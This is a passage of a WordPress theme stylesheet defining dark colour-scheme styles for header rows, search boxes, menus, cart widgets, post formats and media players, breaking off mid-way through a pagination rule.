.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #fe7259;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button,
.scheme_dark.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #fe7259;
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:before,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_date a,
.scheme_dark .sc_layouts_title .post_date:before,
.scheme_dark .sc_layouts_title .post_date:after,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_date a:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #fe7259 !important;
	background-color: #40505c;
}
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #fe7259 !important;
}

/* Mobile menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #fe7259;
	background-color: #d72323;
}
.scheme_dark .menu_side_inner,
.scheme_dark .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark.header_position_under .page_content_wrap,
.scheme_dark .page_wrap {
	background-color: #232e35;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark.top_panel_title {
	background-color: #222d35;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #a4a7a9;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item a,
.scheme_dark .post_meta_item:before,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:before,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_date a,
.scheme_dark .post_date:before,
.scheme_dark .post_date:after,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark a.post_meta_item:hover:before,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta_item a:hover:before,
.scheme_dark .post_info_counters .post_counters_item:hover,
.scheme_dark .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_dark .post_meta_item.post_date,
.scheme_dark .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_dark .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark .ex-bot {
    background-color: #222d35;
    border-color: #464646;
}

/* Post Formats */

/* Audio */
.scheme_dark .trx_addons_audio_player .audio_author,
.scheme_dark .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark .trx_addons_audio_player.without_cover {
	border-color: #464646;
	background-color: #222d35;
}
.scheme_dark .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .mejs-embed,
.scheme_dark .mejs-embed body {
	background: #ffffff;
}

.scheme_dark .mejs-controls .mejs-button,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_dark .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #d72323;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark div.esg-pagination .esg-pagination-button,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
